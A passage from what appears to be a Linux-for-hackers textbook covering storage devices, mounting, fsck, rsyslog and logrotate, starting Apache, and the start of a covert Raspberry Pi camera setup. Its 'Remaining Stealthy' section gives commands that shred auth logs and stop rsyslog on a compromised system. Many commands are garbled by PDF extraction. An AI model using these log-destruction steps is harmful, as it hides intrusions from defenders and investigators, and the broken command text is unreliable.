particular interest are the devices sda1, sda2, sda3, sdb, and sdb1, which are the hard
drive and its partitions and a USB flash drive and its partitions.
­­snip­­
brw­rw­­­­ 1 root root
8,
0 May 16 12:44 sda
brw­rw­­­­ 1 root root
8,
1 May 16 12:44 sda1
brw­rw­­­­ 1 root root
8,
2 May 16 12:44 sda2
brw­rw­­­­ 1 root root
8,
5 May 16 12:44 sda5
brw­rw­­­­ 1 root root
8,
16 May 16 12:44 sdb
brw­rw­­­­ 1 root root
8,
17 May 16 12:44 sdb1
­­snip­­
WOW! eBook
www.wowebook.org
Let’s take a closer look at these.
How Linux Represents Storage Devices
Linux uses logical labels for drives that are then mounted on the filesystem. These
logical labels will vary depending on where the drives are mounted, meaning the same
hard drive might have different labels at different times, depending on where and when
it’s mounted.
Originally, Linux represented floppy drives (remember those?) as fd0 and hard drives
as hda. You will still occasionally see these drive representations on legacy Linux
systems, but today most floppy drives are gone (thank goodness). Even so, old legacy
hard drives that used an IDE or E­IDE interface are still represented in the form hda.
Newer Serial ATA (SATA) interface drives and Small Computer System Interface (SCSI)
hard drives are represented as sda. Drives are sometimes split up into sections known
as partitions, which are represented in the labeling system with numbers, as you’ll see
next.
When systems have more than one hard drive, Linux simply names them serially by
incrementing the last letter in alphabetical order, so the first drive is sda, and the
second drive is sdb, the third drive is sdc, and so on (see Table 10­1). The serial letter
after sd is often referred to as the major number.
Table 10­1: Device­Naming System
Device fileDescription
sda
First SATA hard drive
sdb
Second SATA hard drive
sdc
Third SATA hard drive
sdd
Fourth SATA hard drive
WOW! eBook
www.wowebook.org
Drive Partitions
Some drives can be split into partitions in order to manage and separate information.
For instance, you may want to separate your hard drive so that your swap file, home
directory, and / directory are all on separate partitions—you might want to do this for a
number of reasons, including to share resources and to relax the default permissions.
Linux labels each partition with a minor number that comes after the drive designation.
This way, the first partition on the first SATA drive would be sda1. The second partition
would then be sda2, the third sda3, and so on, as illustrated in Table 10­2.
Table 10­2: Partition­Labeling System
PartitionDescription
sda1
The first partition (1) on the first (a) SATA drive
sda2
The second (2) partition on the first (a) drive
sda3
The third (3) partition on the first (a) drive
sda4
The fourth (4) partition on the first (a) drive
At times, you may want to view the partitions on your Linux system to see which ones
you have and how much capacity is available in each. You can do this by using the fdisk
utility. Using the -lswitch with fdisklists all the partitions of all the drives, as shown in
Listing 10­2.
kali >fdi
s
kl
Disk /dev/sda: 20GiB, 21474836480 bytes, 41943040 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
WOW! eBook
www.wowebook.org
Disk label type: dos
Disk identifier: 0x7c06cd70
Device
Boot
/dev/sda1 *
Start
End Sectors Size Id Type
2048 39174143 39172096 18.7G 83 Linux
/dev/sda2
39176190 41940991 2764802 1.3G 5 Extended
/dev/sda5
39176192 41940991 2764800 1.3G 82 Linux swap / Solaris
Disk /dev/sdb: 29.8 GiB, 31999393792 bytes, 62498816 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk label type: dos
Disk identifier: 0xc3072e18
Device
Boot Start
/dev/sdb1
End Sectors Size Id Type
32 62498815 62498784 29.8G 7 HPFS/NTFS/exFAT
Listing 10­2: Listing partitions with fdisk
As you can see in Listing 10­2, the devices sda1, sda2, and sda5 are listed in the first
stanza. These three devices make up the virtual disk from my virtual machine, which is
a 20GB drive with three partitions, including the swap partition (sda5), which acts like
virtual RAM—similar to page files in Windows—when RAM capacity is exceeded.
If you scan down Listing 10­2 to the third stanza, you see a second device output
designated sdb1—the b label tells us that this drive is separate from the first three
devices. This is my 64GB flash drive. Note that fdiskindicates that it is an
HPFS/NTFS/ExFAT filesystem type. These file types—High Performance File System
(HPFS), New Technology File System (NTFS), and Extended File Allocation Table
(exFAT)—are not native to Linux systems but rather to macOS and Windows systems.
It’s worth being able to recognize file types native to different systems when you
investigate. The filesystem might indicate what kind of machine the drive was
formatted on, which can be valuable information. Kali is able to utilize USB flash drives
created on many different operating systems.
As you saw in Chapter 1, the Linux filesystem is structured significantly differently than
are Windows and other proprietary operating systems. On top of this, the way files are
stored and managed is different in Linux, too. New versions of Windows use an NTFS
filesystem, whereas older Windows systems use File Allocation Table (FAT) systems.
WOW! eBook
www.wowebook.org
Linux uses a number of different types of filesystems, but the most common are ext2,
ext3, and ext4. These are all iterations of the ext (or extended) filesystem, with ext4
being the latest.
Character and Block Devices
Something else to note about the naming of device files in the /dev directory is that the
first position contains either c or b. You can see this in Listing 10­1 at the start of most
of the entries, and it looks something like this:
crw­­­­­­­ 1 root root 10,175 May 16 12:44 agpgart
These letters represent the two ways that devices transfer data in and out. The c stands
for character, and these devices are known, as you might expect, as character devices.
External devices that interact with the system by sending and receiving data character
by character, such as mice or keyboards, are character devices.
The b stands for the second type: block devices. They communicate in blocks of data
(multiple bytes at a time) and include devices like hard drives and DVD drives. These
devices require higher­speed data throughput and therefore send and receive data in
blocks (many characters or bytes at a time). Once you know whether a device is a
character or block device, you can easily get more information about it, as you’ll see
next.
List Block Devices and Information with lsblk
The Linux command lsblk, short for list block, lists some basic information about each
block device listed in /dev. The result is similar to the output from fdisk-l, but it will
also display devices with multiple partitions in a kind of tree, showing each device with
its partitions as branches, and does not require root privileges to run. In Listing 10­3,
for example, we see sda, with its branches sda1, sda2, and sda5.
kali >lsb
l
k
Name
MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
fd0
2:0
1 4K 0 disk
sda1
8:0
0 20G 0 disk
|­sda1
8:1
0 18.7G 0 part /
|­sda2
8:2
0 1K 0 part
|­sda5
8:5
0 1.3G 0 part [SWAP]
sdb
8:16 1 29.8G 0 disk
WOW! eBook
www.wowebook.org
|­sdb1
sr0
8.17 1 29.8G 0 disk /media
11:0 1 2.7G 0 rom
Listing 10­3: Listing block device information with lsblk
The output includes the floppy drive as fd0 and DVD drive as sr0, even though neither
is on my system—this is simply a holdover from legacy systems. We can also see
information on the mount point of the drive—this is the position at which the drive was
attached to the filesystem. Note that the hard drive sda1 is mounted at / and the flash
drive is mounted at /media. You’ll see more on the significance of this in the next
section.
MOUNTING AND UNMOUNTING
Most modern operating systems, including most new versions of Linux, automount
storage devices when they’re attached, meaning the new flash drive or hard drive is
automatically attached to the filesystem. For those new to Linux, mounting might be a
foreign subject.
A storage device must be first physically connected to the filesystem and then logically
attached to the filesystem in order for the data to be made available to the operating
system. In other words, even if the device is physically attached to the system, it is not
necessarily logically attached and available to the operating system. The term mount is
a legacy from the early days of computing when storage tapes (before hard drives) had
to be physically mounted to the computer system—think of those big computers with
spinning tape drives you might have seen old sci­fi movies.
As mentioned, the point in the directory tree where devices are attached is known as
the mount point. The two main mount points in Linux are /mnt and /media. As a
general rule, internal hard drives are mounted at /mnt, and external USB devices such
as flash drives and external USB hard drives are mounted at /media, though technically
any directory can be used.
Mounting Storage Devices Yourself
In some versions of Linux, you need to mount a drive manually in order to access its
content, so this is a skill worth learning. To mount a drive on the filesystem, use the
mountcommand.
The mount point for the device should be an empty directory; if you
mount a device on a directory that has subdirectories and files, the mounted device will
cover the contents of the directory, making them invisible and unavailable. So, to
WOW! eBook
www.wowebook.org
mount the new hard drive sdb1 at the /mnt directory, you would enter the following:
kali >mou
n
t/
d
e
v
/
s
d
b
1/
m
n
t
That hard drive should then be available for access. If you want to mount the flash drive
sdc1 at the /media directory, you would enter this:
kali >mou
n
t/
d
e
v
/
s
d
c
1/
m
e
d
i
a
The filesystems that are mounted on a system are kept in a file at /etc/fstab (short for
filesystem table), which is read by the system at every bootup.
Unmounting with umount
If you’re coming from a Mac or Windows background, you’ve probably unmounted a
drive without knowing it. Before you remove a flash drive from your system, you “eject”
it to keep from causing damage to the files stored on the device. Eject is just another
word for unmount.
Similar to the mountcommand, you can unmount a second hard drive by entering the
umountcommand
followed by the file entry of the device in the /dev directory, such as
/dev/sdb. Note that the command is not spelled unmount but rather umount (no n).
kali >umo
u
n
t/
d
e
v
/
s
d
b
1
You cannot unmount a device that is busy, so if the system is reading or writing to the
device, you will just receive an error.
MONITORING FILESYSTEMS
In this section, we look at some commands for monitoring the state of the filesystem—a
skill necessary for any hacker or system administrator. We’ll get some info about
mounted disks and then check for and fix errors. Storage devices are particularly error
prone, so it’s worth learning this skill.
Getting Information on Mounted Disks
The command df(for disk free) will provide us with basic information on any hard disks
or mounted devices, such as CD, DVD, and flash drives, including how much space is
being used and how much is available (see Listing 10­4). Without any options, df
WOW! eBook
www.wowebook.org
defaults to the first drive on your system (in this case, sda). If you want to check a
different drive, simply follow the dfcommand with the drive representation you want to
check (for example, dfsdb).
kali >df
Filesystem
rootfs
udev
1K­Blocks
Used Available Use%
19620732 17096196 1504788 92%
10240
0
10240 0%
Mounted on
/
/dev
­­snip­­
/dev/sdb1
29823024 29712544
110480 99%
/media/USB3.0
Listing 10­4: Getting information on disks and mounted devices with df
The first line of output here shows category headers, and then we get the information.
The disk space is given in 1KB blocks. On the second line, we see that rootfs has
19,620,732 one­kilobyte blocks, of which it is using 17,096,196 (or about 92 percent),
leaving 1,504,788 available. The dfcommand also tells us that this filesystem is
mounted on the top of the filesystem /.
In the last line, you can see my USB flash drive. Note that it is designated /dev/sdb1, is
nearly 100 percent full, and is mounted at /media/USB3.0.
As a recap, my virtual disk on this system is designated sda1, which breaks down as
follows:
sd SATA hard drive
a First hard drive
1 First partition on that drive
My 64GB flash drive is designated as sdb1, and my external drive as sdc1.
Checking for Errors
The fsckcommand (short for filesystem check) checks the filesystem for errors and
repairs the damage, if possible, or else puts the bad area into a bad blocks table to mark
it as bad. To run the fsckcommand, you need to specify the filesystem type (the default
is ext2) and the device file to check. It’s important to note that you must unmount the
drive before running a filesystem check. If you fail to unmount the mounted device, you
WOW! eBook
www.wowebook.org
will receive the error message shown in Listing 10­5.
kali >fsc
k
fsck from util­linux 2.20.1
e2fsck 1.42.5 (29­Jul­2012)
/dev/sda1 is mounted
e2fsck: Cannot continue, aborting.
Listing 10­5: Trying (and failing) to run an error check on a mounted drive
So, the first step when performing a filesystem check is to unmount the device. In this
case, I will unmount my flash drive to do a filesystem check:
kali >umo
u
n
t/
d
e
v
/
s
d
b
1
I can add the -poption to have fsckautomatically repair any problems with the device,
like so:
kali >fsc
kp/
d
e
v
/
s
d
b
1
With the device unmounted, I can now check for any bad sectors or other problems
with the device, as follows:
kali >fsc
kp/
d
e
v
/
s
d
b
1
fsck from util­linux 2.30.2
exfatfsck 1.2.7
Checking file system on /dev/sdb1.
File system version
Sector size
1.0
512 bytes
Cluster size
32 KB
Volume size
7648 MB
Used space
1265 MB
Available space
6383 MB
Totally 20 directories and 111 files.
File system checking finished. No errors found.
SUMMARY
WOW! eBook
www.wowebook.org
Understanding how Linux designates and manages its devices is crucial for any Linux
user and hacker. Hackers will need to know what devices are attached to a system and
how much space is available. Because storage devices often develop errors, we can
check and repair those errors with fsck. The ddcommand is capable of making a physical
copy of a device, including any deleted files.
EXERCISES
Before you move on to Chapter 11, try out the skills you learned from this
chapter by completing the following exercises:
1.
Use the
mountand umountcommands
to mount and unmount your
flash drive.
2.
Check the amount of disk space free on your primary hard drive.
3.
Check for errors on your flash drive with
4.
Use the
ddcommand
fsck
.
to copy the entire contents of one flash drive
to another, including deleted files.
5.
Use the
lsblkcommand
to determine basic characteristics of your
block devices.
WOW! eBook
www.wowebook.org
11
History
Topics
THE LOGGING SYSTEM
Tutorials
Offers & Deals
Highlights
Settings
Support
For any Linux user, it’s crucial to be knowledgeable in the use of the log files. Log files
Signstore
Out information about events that occur when the operating system and applications
are run, including any errors and security alerts. Your system will log information
automatically based on the series of rules that I will show you how to configure in this
chapter.
As a hacker, the log files can be a trail to your target’s activities and identity. But it can
also be a trail to your own activities on someone else’s system. A hacker therefore needs
to know what information they can gather, as well as what can be gathered about their
own actions and methods in order to hide that evidence.
On the other side, anyone securing Linux systems needs to know how to manage the
logging functions to determine whether a system has been attacked and then decipher
what actually happened and who did it.
This chapter shows you how to examine and configure log files, as well as how to
remove evidence of your activity and even disable logging altogether. First, we’ll look at
the daemon that does the logging.
THE RSYSLOG LOGGING DAEMON
WOW! eBook
www.wowebook.org
Linux uses a daemon called syslogdto automatically log events on your computer.
Several variations of syslog, including rsyslogand syslog-ng, are used on different
distributions of Linux, and even though they operate very similarly, some minor
differences exist. Since Kali Linux is built on Debian, and Debian comes with rsyslogby
default, we focus on that utility in this chapter. If you want to use other distributions,
it’s worth doing a little research on their logging systems.
Let’s take a look at rsyslogon your system. We’ll search for all files related to rsyslog.
First, open a terminal in Kali and enter the following:
kali >loc
a
t
er
s
y
s
l
o
g
/etc/rsyslog.conf
/etc/rsyslog.d
/etc/default/rsyslog
/etc/init.d/rsyslog
/etc/logcheck/ignore.d.server/rsyslog
/etc/logrotate.d/rsyslog
/etc/rc0.d/K04rsyslog
­­snip­­
As you can see, numerous files contain the keyword rsyslog—some of which are more
useful than others. The one we want to examine is the configuration file rsyslog.conf.
The rsyslog Configuration File
Like nearly every application in Linux, rsyslogis managed and configured by a plaintext
configuration file located, as is generally the case in Linux, in the /etc directory. In the
case of rsyslog, the configuration file is located at /etc/rsyslog.conf. Open that file with
any text editor, and we’ll explore what’s inside (here, I use Leafpad):
kali >lea
f
p
a
d/
e
t
c
/
r
s
y
s
l
o
g
.
c
o
nf
You should see something like Listing 11­1.
/etc/rsyslog.conf Configuration file for rsyslog.
# For more information see
# /usr/share/doc/rsyslog­doc/html/rsyslog_conf.html
WOW! eBook
www.wowebook.org
#################
#### MODULES ####
#################
module(load="imuxsock") # provides support for local system logging
module(load="imklog") # provides kernel logging support
#module(load="immark") # provides ­­MARK­­ message capability
# provides UDP syslog reception
#module(load="imudp")
#input(type="imudp" port="514")
# provides TCP syslog reception
#module(load="imtcp")
#input(type="imtcp" port="514")
###########################
#### GLOBAL DIRECTIVES ####
###########################
Listing 11­1: A snapshot of the rsyslog.conf file
As you can see, the rsyslog.conf file comes well documented with numerous comments
explaining its use. Much of this information will not be useful to you at this moment,
but if you navigate down to below line 50, you’ll find the Rulessection. This is where you
can set the rules for what your Linux system will automatically log for you.
The rsyslog Logging Rules
The rsyslogrules determine what kind of information is logged, what programs have
their messages logged, and where that log is stored. As a hacker, this allows you to find
out what is being logged and where those logs are written so you can delete or obscure
them. Scroll to line 50 and you should see something like Listing 11­2.
###############
#### RULES ####
###############
#
# First some standard log files. Log by facility.
WOW! eBook
www.wowebook.org
#
auth,authpriv.*
/var/log/auth.log
*.*;auth,authpriv.none
#cron.*
­/var/log/syslog
/var/log/cron.log
daemon.*
­/var/log/daemon.log
kern.*
­/var/log/kern.log
1pr.*
­/var/log/lpr.log
mail.*
­/var/log/mail.log
user.*
­/var/log/user.log
#
# Logging for the mail system. Split it up so that
# it is easy to write scripts to parse these files.
#
mail.info
­/var/log/mail.info
mail.warn
mail.err
­/var/log/mail.warn
/var/log/mail.err
Listing 11­2: Finding the logging rules in rsyslog.conf
Each line is a separate logging rule that says what messages are logged and where
they’re logged to. The basic format for these rules is as follows:
facility
.p
r
i
o
r
i
t
y
a
c
t
i
o
n
The facilitykeyword references the program, such as mail, kernel, or lpr, whose
messages are being logged. The prioritykeyword determines what kind of messages to
log for that program. The actionkeyword, on the far right, references the location where
the log will be sent. Let’s look at each section more closely, beginning with the facility
keyword, which refers to whatever software is generating the log, whether that’s the
kernel, the mail system, or the user.
The following is a list of valid codes that can be used in place of the facilitykeyword in
our configuration file rules:
auth
/authprivSecurity/authorization
cronClock
messages
daemons
daemonOther
daemons
WOW! eBook
www.wowebook.org
kernKernel
messages
lprPrinting
mailMail
system
system
userGeneric
user­level messages
An asterisk wildcard (*) in place of a word refers to all facilities. You can select more
than one facility by listing them separated by a comma.
The prioritytells the system what kinds of messages to log. Codes are listed from lowest
priority, starting at debug, to highest priority, ending at panic. If the priority is *,
messages of all priorities are logged. When you specify a priority, messages of that
priority and higher are logged. For instance, if you specify a priority code of alert, the
system will log messages classified as alertand higher priority, but it won’t log
messages marked as critor any priority lower than alert.
Here’s the full list of valid codes for priority:
debug
info
notice
warning
warn
error
err
crit
alert
emerg
panic
WOW! eBook
www.wowebook.org
The codes warning, warn, error, err, emerg, and panichave all been deprecated and should
not be used.
The actionis usually a filename and location where the logs should be sent. Note that
generally, log files are sent to the /var/log directory with a filename that describes the
facility that generated them, such as auth. This means, for example, that logs generated
by the authfacility would be sent to /var/log.auth.log.
Let’s look at some examples of log rules:
mail.* /var/log/mail
This example will log mailevents of all (*) priorities to /var/log/mail.
kern.crit /var/log/kernel
This example will log kernel events of critical (crit) priority or higher to
/var/log/kernel.
*.emerg *
This last example will log all events of the emergency (emerg) priority to all logged­on
users. With these rules, the hacker can determine where the log files are located, change
the priorities, or even disable specific logging rules.
AUTOMATICALLY CLEANING UP LOGS WITH LOGROTATE
Log files take up space, so if you don’t delete them periodically, they will eventually fill
your entire hard drive. On the other hand, if you delete your log files too frequently, you
won’t have logs to investigate at some future point in time. You can use logrotateto
determine the balance between these opposing requirements by rotating your logs.
Log rotation is the process of regularly archiving log files by moving them to some
other location, leaving you with a fresh log file. That archived location will then get
cleaned up after a specified period of time.
Your system is already rotating log files using a cronjob that employs the logrotate
utility. You can configure the logrotateutility to choose the regularity of your log
rotation with the /etc/logrotate.conf text file. Let’s open it with a text editor and take a
WOW! eBook
www.wowebook.org
look:
kali >lea
f
p
a
d/
e
t
c
/
l
o
g
r
o
t
a
t
e
.
conf
You should see something like Listing 11­3.
# see "man logrotate" for details
# rotate log files weekly
➊ weekly
# keep 4 weeks worth of backlogs
➋ rotate 4
➌ # create new (empty) log files after rotating old ones
create
➍ # uncomment this if you want your log files compressed
#compress
# packages drop log rotation information into this directory
include /etc/logrotate.d
# no packages own wtmp, or btmp ­­ we'll rotate them here
/var/log/wtmp {
missingok
monthly
create 0664 root utmp
rotate 1
}
Listing 11­3: The logrotate configuration file
First, you can set the unit of time your rotate numbers refer to ➊. The default here is
weekly
, meaning
any number after the rotatekeyword always refers to weeks.
Further down, you can see the setting for how often to rotate logs—the default setting is
to rotate logs every four weeks ➋. This default configuration will work for most people,
but if you want to keep your logs longer for investigative purposes or shorter to clear
them out quicker, this is the setting you should change. For instance, if you check your
WOW! eBook
www.wowebook.org
log files every week and want to save storage space, you could change this setting to
rotate1
. If
you have plenty of storage for your logs and want to keep a semi­permanent
record for forensic analysis later, you could change this setting to rotate26to keep your
logs for six months or rotate52to keep them for one year.
By default, a new empty log file is created when old ones are rotated out ➌. As the
comments in the configuration file advise, you can also choose to compress your
rotated log files ➍.
At the end of each rotation period, the log files are renamed and pushed toward the end
of the chain of logs as a new log file is created, replacing the current log file. For
instance, /var/log.auth will become /var/log.auth.1, then /var/log.auth.2, and so on.
If you rotate logs every four weeks and keep four set of backups, you will have
/var/log.auth.4, but no /var/log.auth.5, meaning that /var/log.auth.4 will be deleted
rather than being pushed to /var/log/auth.5. You can see this by using the locate
command to find /var/log/auth.log log files with a wildcard, as shown here:
kali >loc
a
t
e/
v
a
r
/
l
o
g
/
a
u
t
h
.
l
o
g.*
/var/log/auth.log.1
/var/log/auth.log.2
/var/log/auth.log.3
/var/log/auth.log.4
For more details on the many ways to customize and use the logrotateutility, see the man
logrotatepage.
This is an excellent resource to learn about the functions you can use and
the variables you can change to customize how your logs are handled. Once you become
more familiar with Linux, you’ll get a better sense of how often you need to log and
what options you prefer, so it’s worth revisiting the logrotate.conf file.
REMAINING STEALTHY
Once you’ve compromised a Linux system, it’s useful to disable logging and remove any
evidence of your intrusion in the log files to reduce the chances of detection. There are
many ways to do this, and each carries its own risks and level of reliability.
Removing Evidence
First, you’ll want to remove any logs of your activity. You could simply open the log files
and precisely remove any logs detailing your activity, line by line, using the file deletion
techniques you learned in Chapter 2. However, this could be time­consuming and leave
WOW! eBook
www.wowebook.org
time gaps in the log files, which would look suspicious. Also, deleted files can generally
be recovered by a skilled forensic investigator.
A better and more secure solution is to shred the log files. With other file deletion
systems, a skilled investigator is still able to recover the deleted files, but suppose there
was a way to delete the file and overwrite it several times, making it much harder to
recover. Lucky for us, Linux has a built­in command, appropriately named shred, for
just this purpose.
To understand how the shredcommand works, take a quick look at the help screen by
entering the following command:
kali >shr
e
dh
e
l
p
Usage: shred [OPTION]...FILE...
Overwrite the specified FILE(s) repeatedly in order to make it harder
for even very expensive hardware probing to recover data
­­snip­­
As you can see from the full output on your screen, the shredcommand has many
options. In its most basic form, the syntax is simple:
shred <FILE>
On its own, shredwill delete the file and overwrite it several times—by default, shred
overwrites four times. Generally, the more times the file is overwritten, the harder it is
to recover, but keep in mind that each overwrite takes time, so for very large files,
shredding may become time­consuming.
Two useful options to include are the -foption, which changes the permissions on the
files to allow overwriting if a permission change is necessary, and the –noption, which
lets you choose how many times to overwrite the files. As an example, we’ll shred the
log files in /var/log/auth.log 10 times using the following command:
kali >shr
e
dfn1
0/
v
a
r
/
l
o
g
/auth.log.*
We need the –foption to give us permission to shred authfiles, and we follow the –n
option with the desired number of times to overwrite. After the path of the file we want
to shred, we include the wildcard asterisk so we’re shredding not just the auth.log file,
but also any logs that have been created with logrotate, such as auth.log.1, auth.log.2,
WOW! eBook
www.wowebook.org
and so on.
Now try to open a log file:
kali >lea
f
p
a
d/
v
a
r
/
l
o
g
/
a
u
t
h
.
l
og.1
Once you’ve shredded a file, you’ll see that the contents are indecipherable gibberish, as
shown in Figure 11­1.
Figure 11­1: A shredded log file
Now if the security engineer or forensic investigator examines the log files, they will
find nothing of use because none of it is recoverable!
Disabling Logging
Another option for covering your tracks is to simply disable logging. When a hacker
takes control of a system, they could immediately disable logging to prevent the system
from keeping track of their activities. This, of course, requires root privileges.
To disable all logging, the hacker could simply stop the rsyslogdaemon. Stopping any
service in Linux uses the same syntax, shown here (you’ll see more on this in Chapter
12):
service servicenamestart|stop|restart
So, to stop the logging daemon, you could simply enter the following command:
kali >servicersyslogstop
Now Linux will stop generating any log files until the service is restarted, enabling you
to operate without leaving behind any evidence in the log files!
SUMMARY
Log files track nearly everything that happens on your Linux system. They can be an
WOW! eBook
www.wowebook.org
invaluable resource in trying to analyze what has occurred, whether it be a malfunction
or a hack. For the hacker, log files can be evidence of their activities and identity.
However, an astute hacker can remove and shred these files and disable logging
entirely, thus leaving no evidence behind.
EXERCISES
Before you move on to Chapter 12, try out the skills you learned from this
chapter by completing the following exercises:
locatecommand
to find all the
rsyslogfiles.
1.
Use the
2.
Open the rsyslog.conf file and change your log rotation to one week.
3.
Disable logging on your system. Investigate what is logged in the
file /var/log/syslog when you disable logging.
4.
Use the
shredcommand
to shred and delete all your
WOW! eBook
www.wowebook.org
kernlog
files.
y
History
Topics
12
USING AND ABUSING SERVICES
Tutorials
Offers & Deals
Highlights
Settings
Support
In Linux terminology, a service is an application that runs in the background waiting
Signfor
Outyou to use it. Your Linux system has dozens of services preinstalled. Of these, the
most well known is the ubiquitous Apache Web Server, which is used for creating,
managing, and deploying web servers, but there are so many more. For the purposes of
this chapter on services, I have selected just four that are of particular importance to
the hacker: Apache Web Server, OpenSSH, MySQL, and PostgreSQL.
In this chapter, you’ll learn how to set up a web server with Apache, physically spy with
OpenSSH, access data with MySQL, and store your hacking information with
PostgreSQL
STARTING, STOPPING, AND RESTARTING SERVICES
Before we begin to work with these four crucial services, let’s start by examining how to
start, stop, and restart services in Linux.
Some services can be stopped and started via the GUI in Kali Linux, much as you would
on an operating system like Windows or Mac. However, some services require use of
the command line, which we’ll look at here. Here is the basic syntax for managing
services:
WOW! eBook
www.wowebook.org
service se
r
v
i
c
e
n
a
m
estart|stop|restart
To start the apache2 service (web server or HTTP service), you would enter the
following:
kali >ser
v
i
c
ea
p
a
c
h
e
2s
t
a
r
t
To stop the Apache web server, enter:
kali >ser
v
i
c
ea
p
a
c
h
e
2s
t
o
p
Usually, when you make a configuration change to an application or service by altering
its plaintext configuration file, you need to restart the service to capture the new
configuration. Thus, you would enter the following:
kali >ser
v
i
c
ea
p
a
c
h
e
2r
e
s
t
a
r
t
Now that you understand how to start, stop, and restart services from the command
line, let’s move on to the four most critical Linux services to hackers.
CREATING AN HTTP WEB SERVER WITH THE APACHE WEB
SERVER
The Apache Web Server is probably the most commonly used service on Linux systems.
Apache is found on over 60 percent of the world’s web servers, so any self­respecting
Linux admin should be familiar with it. As a hacker aspiring to hack websites, it’s
critical to understand the inner workings of Apache, websites, and the backend
databases of these sites. You can also use Apache to set up your own web server, from
which you could serve up malware via cross­site scripting (XSS) to anyone who visits
your site, or you could clone a website and redirect traffic to your site via abuse of the
Domain Name System (DNS). In either of these cases, a basic knowledge of Apache is
required.
Starting with Apache
If you have Kali running on your system, Apache is already installed. Many other Linux
distros have it installed by default as well. If you don’t have Apache installed, you can
download and install it from the repositories by entering the following:
WOW! eBook
www.wowebook.org
kali >apt
g
e
ti
n
s
t
a
l
la
p
a
c
h
e
2
The Apache Web Server is often associated with the MySQL database (which we will
look at in the next section) and these two services are very often paired with a scripting
language such as Perl or PHP to develop web applications. This combination of Linux,
Apache, MySQL, and PHP or Perl forms a powerful and robust platform for the
development and deployment of web­based applications, known collectively as LAMP.
These are the most widely used tools for developing websites in the Linux world—and
they’re very popular in the Microsoft world too, where they’re generally referred to as
WAMP, with the W standing for Windows.
The first step, of course, is to start our Apache daemon. In Kali, go to Applications ▸
Services ▸ HTTPD and click Apache start. You can accomplish the same from the
command line by entering the following:
kali >ser
v
i
c
e
sa
p
a
c
h
e
2s
t
a
r
t
Now that Apache is running, it should be able to serve up its default web page. Enter
http://localhost/ in your favorite web browser to bring up the web page, which should
look something like Figure 12­1.
Figure 12­1: The Apache2 Web Server default page
As you can see, Apache displays “It works” as its default web page. Now that you know
your Apache Web Server is working, let’s customize it!
Editing the index.html File
Apache’s default web page is at /var/www/html/index.html. You can edit the
index.html file to serve up whatever information you want, so let’s create our own. For
WOW! eBook
www.wowebook.org
this, you can use any text editor you please; I’ll be using Leafpad. Open up
/var/www/html/index.html and you should see something like Listing 12­1.
<!DOCTYPE html PUBLIC "­//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtm11/DTD/xhtm11­transiti
<html xmlns="http://www.w3.org/1999/xhtml>
<head>
<meta http­equiv="Content­Type" content="text/html; charset=UTF­8" I>
➊ <title>Apache2 Debian Default Page: It works</title>
<style type="text/css" media="screen">
*{
margin: Opx Opx Opx Opx;
padding: Opx Opx Opx Opx;
}
body, html {
padding: 3px 3px 3px 3px;
background­color: #D8DBE2;
font­family: Verdana, sans­serif;
font­size: 11pt;
text­align: center;
}
div.main_page {
position: relative;
display: table;
Listing 12­1: The Apache Web Server index.html file
Note here that the default web page has exactly the text that was displayed when we
opened our browser to localhost, but in HTML format ➊. All we need to do is edit or
replace this file to have our web server display the information we want.
Adding Some HTML
Now that we have the web server up and running and the index.html file open, we can
add whatever text we’d like the web server to serve up. We will create some simple
HTML blocks.
Let’s create this page. In a new file in your text editor, enter the code shown in Listing
12­2.
WOW! eBook
www.wowebook.org
<html>
<body>
<h1>Hackers­Arise Is the Best! </h1>
<p> If you want to learn hacking, Hackers­Arise.com </p>
<p> is the best place to learn hacking!</p>
</body>
</html>
Listing 12­2: Some simple HTML to add to the index.html file
Once you have entered the text exactly as it appears in Listing 12­2, save this file as
/var/www/html/index.html and close your text editor. Your text editor will then
prompt you that the file already exists. That’s okay. Just overwrite the existing
/var/www/html/index.html file.
Seeing What Happens
Having saved our /var/www/html/index.html file, we can check to see what Apache
will serve up. Navigate your browser once again to http://localhost, and you should see
something like Figure 12­2.
Figure 12­2: New Hackers­Arise website
Apache has served up our web page just as we created it!
OPENSSH AND THE RASPBERRY SPY PI
SSH is an acronym for Secure Shell and is basically what enables us to connect securely
to a terminal on a remote system—a replacement for the insecure telnet that was so
common years ago. When we’re building a web server, SSH enables us to create an
WOW! eBook
www.wowebook.org
access list (a list of users who can use this service), authenticate users with encrypted
passwords, and encrypt all communication. This reduces the chance of unwanted users
using the remote terminal (due to the added authentication process) or intercepting our
communication (due to encryption). Probably the most widely used Linux SSH service
is OpenSSH, which is installed on nearly every Linux distribution, including Kali.
System administrators often use SSH to manage remote systems, and hackers often use
SSH to connect to compromised remote systems, so we’ll do the same here. In this
example, we use SSH to set up a remote Raspberry Pi system for spying, something I
call the “Raspberry Spy Pi.” For this, you’ll need a Raspberry Pi and the attendant
Raspberry Pi camera module.
Before we do that, though, start OpenSSH on your Kali system with the now familiar
command:
kali >ser
v
i
c
es
s
hs
t
a
r
t
We’ll be using SSH to build and control a remote spying Raspberry Pi. If you’re not
already familiar with it, the Raspberry Pi is a tiny but powerful, credit card–sized
computer that works great as a remote spying tool. We will employ a Raspberry Pi with
a camera module to use as a remote spying device. You can purchase a Raspberry Pi at
nearly any electronics retailer, including Amazon, for less than $50, and you can get the
camera module for about $15.
Here, we’ll use the Raspberry Spy Pi on the same network as our Kali system, which
allows us to use private, internal IP addresses. Of course, when hacking in the real
world, you’d probably want to set it up on another remote network, but that would be a
touch more difficult and beyond the scope of this book.
Setting Up the Raspberry Pi
Make certain that your Raspberry Pi is running the Raspbian operating system; this is
simply another Linux distribution specifically ported for the Raspberry Pi CPU. You can
find download and installation instructions for Raspbian at
https://www.raspberrypi.org/downloads/raspbian/. Nearly everything you’ve
learned in this book applies to the Raspbian OS on the Raspberry Pi as well as Kali,
Ubuntu, and other Linux distributions.
Once you have your Raspbian OS downloaded and installed, you’ll need to connect your
Raspberry Pi to a monitor, mouse, and keyboard and then connect it to the internet. If
WOW! eBook
www.wowebook.org
this is all new to you, check out the instructions at
https://www.raspberrypi.org/learning/hardware­guide/. With everything set up, log
in with the username pi and the password raspberry.
Building the Raspberry Spy Pi
The first step is to make certain that SSH is running and enabled on the Raspberry Spy
